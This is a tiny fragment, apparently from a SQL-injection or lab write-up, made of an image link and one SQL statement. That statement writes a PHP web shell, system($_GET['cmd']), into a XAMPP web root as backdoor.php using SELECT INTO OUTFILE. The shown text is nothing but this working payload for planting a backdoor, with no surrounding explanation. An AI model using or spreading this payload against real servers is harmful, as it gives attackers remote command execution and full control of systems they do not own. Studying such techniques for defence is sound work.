 > SELECT “<?php system($_GET[‘cmd’]); ?>” into outfile “C:\\xampp\\htdocs\\backdoor.php”